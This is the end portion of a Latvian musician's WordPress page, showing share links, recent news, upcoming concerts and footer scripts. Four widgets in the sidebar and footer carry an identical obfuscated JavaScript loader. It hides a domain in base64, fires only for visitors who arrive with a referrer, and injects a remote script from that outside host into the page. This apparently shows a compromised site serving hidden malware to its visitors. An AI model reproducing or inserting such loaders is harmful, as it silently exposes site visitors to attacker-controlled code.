	</a>	



	<a href="http://twitter.com/home?status=tv%20izklaide - http://www.laurisreiniks.com/portfolio/2009-2008/tv-izklaide-4/" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.com/portfolio/2009-2008/" rel="prev"><i class="icon-angle-left"></i><span>2009-2008</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.com/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4239',tz:'3',srv:'www.laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4239' ]);
</script>
</body>
</html>